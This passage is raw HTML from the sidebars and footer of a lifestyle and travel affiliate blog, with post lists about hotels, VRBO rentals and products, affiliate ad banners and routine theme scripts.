			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__8876581block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/beach-chairs-280x186.webp" data-delay="" href="https://celebzero.com/beach-chairs/" title="Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/beach-chairs/" title=" Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond ">Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-23T18:21:07+05:30">February 23, 2022</time><time class="updated" datetime="2023-03-27T11:50:35+05:30">March 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2021/01/alamo-car-rental-66278859dd845-280x186.webp" data-delay="" href="https://celebzero.com/alamo-car-rental/" title="Alamo Car Rental: The Most Affordable And Convenient Option"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/alamo-car-rental/" title=" Alamo Car Rental: The Most Affordable And Convenient Option ">Alamo Car Rental: The Most Affordable And Convenient Option</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-08T16:57:06+05:30">January 8, 2021</time><time class="updated" datetime="2024-04-23T15:45:56+05:30">April 23, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/macbook-for-college-students-1-280x186.webp" data-delay="" href="https://celebzero.com/macbook-for-college-students/" title="Choose The Right MacBook For College Students"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/macbook-for-college-students/" title=" Choose The Right MacBook For College Students ">Choose The Right MacBook For College Students</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-04-24T11:58:52+05:30">April 24, 2022</time><time class="updated" datetime="2024-03-21T15:24:31+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__8876581 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__8876581 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="200b054d1a1353beb45aa13b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__8876581 = new penciBlock();penci_block_6__8876581.blockID="penci_block_6__8876581";penci_block_6__8876581.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__8876581","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__8876581.content="";penciBlocksArray.push(penci_block_6__8876581);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--35362" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="200b054d1a1353beb45aa13b-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__45221910" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__45221910" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__45221910block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach %20-%20https://celebzero.com/vrbo-in-indian-rocks-beach/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-In-Indian-Rocks-Beach-.webp&#038;description=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The City of Indian Rocks Beach welcomes you and encourages you to visit...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-280x186.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__45221910 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__45221910 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__45221910.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__45221910 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__45221910 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__45221910 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="200b054d1a1353beb45aa13b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__45221910 = new penciBlock();penci_block_23__45221910.blockID="penci_block_23__45221910";penci_block_23__45221910.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__45221910","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__45221910.content="";penciBlocksArray.push(penci_block_23__45221910);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
